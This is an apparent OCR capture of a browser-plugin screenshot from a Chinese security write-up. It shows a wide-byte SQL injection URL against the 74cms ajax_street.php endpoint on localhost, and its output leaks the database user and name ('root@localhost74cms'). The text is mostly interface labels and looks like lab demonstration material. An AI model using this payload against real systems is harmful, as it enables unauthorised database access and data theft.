 Load URL http://localhost/74cms/upload/plus/ajax_street.php?act=key&key=-%e9%8c%a6' union select 1,2,3,user(),5,6,7,database(),9-- -
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Colors Images JavaScript Flash Clear Cache Save Page Real UA
ActivateCryptoSelector
信安之路
• root@localhost74cms